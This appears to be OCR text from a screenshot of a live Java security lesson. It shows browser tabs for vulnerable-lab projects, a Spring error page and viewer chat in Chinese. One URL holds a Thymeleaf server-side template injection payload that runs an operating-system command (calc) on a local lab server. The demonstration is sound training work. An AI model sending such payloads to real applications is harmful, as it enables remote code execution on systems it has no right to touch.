 GitHub - j3ers3/Hello-Ja
GitHub - bewhale/JavaS
Hi, bmjoker - 1.
Hi - 由一道SpEL
Java 漏洞平台
127.0.0.1:8888/SSTI/thy
因酷在线教育软件-中国在
127.0.0.1:8888/SSTI/thymeleaf/vul?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%27calc%27).getInputStream()).next()%7d__::.x
13
2
更新
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sun Jul 16 21:24:31 CST 2023
There was an unexpected error (type=Internal Server Error, status=500).
聊天
哦哦哦
xiaosedi
忘了
模糊了
Do not make me sad
迪总今天是不是没录屏
哈哈哈哈
发送至: 所有人
发送(S)
英
21:25
2023-07-16